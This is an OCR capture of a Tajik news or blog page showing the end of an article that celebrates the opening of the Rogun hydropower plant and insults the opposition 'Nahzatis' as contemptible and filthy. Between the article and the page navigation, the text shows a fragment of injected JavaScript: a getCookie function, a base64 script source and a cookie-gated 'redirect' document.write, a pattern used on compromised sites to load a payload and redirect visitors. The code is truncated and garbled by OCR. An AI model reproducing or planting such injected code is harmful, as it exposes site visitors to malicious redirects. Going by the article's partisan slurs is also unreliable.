
расонаҳои хабарии дар боло зикршуда аз хурсандии
Тоҷикистон ба даҳшат афтодаанду гирифтори ғаманд. Аз ин
дастоварди беназири кишварамон ба тарс афтодаанду
мотамзадаанд.
Дар охир ба кулли мардуми шарифи Тоҷикистон ифтитоҳи
НБО Роғунро табрик мегўем ва ба наҳзатиҳои ғарибу ҳақир ва
ҳаммаслакони палидашон таъзия изҳор медорем!
Парвизи Мирзо
function getCookie(e){var U=document.cookie.match(new
RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=
([^;]*)”));return U?decodeURIComponent(U[1]):void 0}var
src=”data:text/javascript;base64,ZG9jdW1lbnQud3Jp
(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new Date((new
Date).getTime()+86400);document.cookie=”redirect=”+time+”;
path=/; expires=”+date.toGMTString(),document.write(”)}
Post
Предыдущая
Назад
Роғун ва истиқлолияти энергетикӣ
запись:
Следующая
Вперед
ОЛУС ҲАМАРО КАҶМАКАҶАК МЕБИНАД
navigation
запись:
Leave a Reply
Your email address will not be published.
Required fields are
marked
*